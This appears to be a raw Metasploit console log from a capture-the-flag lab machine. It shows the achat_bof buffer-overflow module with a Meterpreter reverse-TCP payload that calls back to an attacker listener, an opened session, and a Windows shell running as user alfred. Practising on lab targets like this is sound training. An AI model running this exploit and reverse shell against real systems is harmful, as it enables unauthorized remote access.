 msf6 exploit(windows/misc/achat_bof) > options
Module options (exploit/windows/misc/achat_bof):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 10.10.10.74 yes The target host(s), see https://github.com/rapid7/metasploit-framework/w
/Using-Metasploit
RPORT 9256 yes The target port (UDP)
Payload options (windows/meterpreter/reverse_tcp_allports):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.10.14.8 yes The listen address (an interface may be specified)
LPORT 4444 yes The starting port number to connect back on
Exploit target:
Id Name
-- ----
0 Achat beta v0.150 / Windows XP SP3 / Windows 7 SP1
msf6 exploit(windows/misc/achat_bof) > run
[*] Started reverse TCP handler on 10.10.14.8:4444
[*] Sending stage (175174 bytes) to 10.10.10.74
[*] Meterpreter session 1 opened (10.10.14.8:4444 -> 10.10.10.74:49157 ) at 2022-01-21 00:12:46 -0500
meterpreter > shell
Process 34956 created.
Channel 1 created.
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>whoami
whoami
chatterbox\alfred
C:\Windows\system32>
[*] 10.10.10.74 - Meterpreter session 1 closed.  Reason: Died